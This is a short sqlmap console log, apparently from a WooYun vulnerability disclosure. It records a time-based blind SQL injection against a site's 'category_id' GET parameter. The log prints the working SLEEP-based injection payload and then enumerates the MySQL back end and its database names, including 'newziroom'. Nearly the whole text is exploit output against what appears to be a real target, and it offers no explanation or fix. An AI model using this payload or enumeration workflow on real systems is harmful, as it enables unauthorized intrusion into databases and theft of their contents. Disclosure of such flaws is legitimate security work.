 [15:23:04] [INFO] resuming back-end DBMS 'mysql'
[15:23:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: category_id=11 AND (SELECT * FROM (SELECT(SLEEP(5)))lrec)
---
[15:23:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[15:23:05] [INFO] fetching database names
[15:23:05] [INFO] fetching number of databases
[15:23:05] [INFO] resumed: 3
[15:23:05] [INFO] resumed: information_schema
[15:23:05] [INFO] resumed: newziroom
[15:23:05] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] newziroom
[*] test
www.wooyun.org